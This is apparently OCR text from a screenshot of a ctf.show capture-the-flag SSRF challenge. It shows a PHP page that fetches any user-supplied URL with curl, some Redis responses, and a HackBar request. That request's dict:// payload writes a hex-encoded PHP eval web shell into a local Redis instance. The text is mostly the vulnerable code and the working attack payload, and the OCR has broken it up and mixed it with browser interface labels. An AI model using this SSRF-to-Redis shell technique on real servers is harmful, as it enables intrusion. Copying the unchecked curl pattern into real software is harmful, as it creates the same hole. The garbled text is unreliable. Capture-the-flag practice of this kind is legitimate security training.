 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://ec725fa4-74e7-462e-b9ee-5e3fcaca97b8.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=dict://127.0.0.1:6379/set:shell:"\x3c\x3f\x70\x68\x70\x20\x65\x76\x61\x6c\x28\x2 Upgrade-Insecure-Requests 1
4\x5f\x50\x4f\x53\x54\x5b\x31\x5d\x29\x3b\x3f\x3e"
Name Value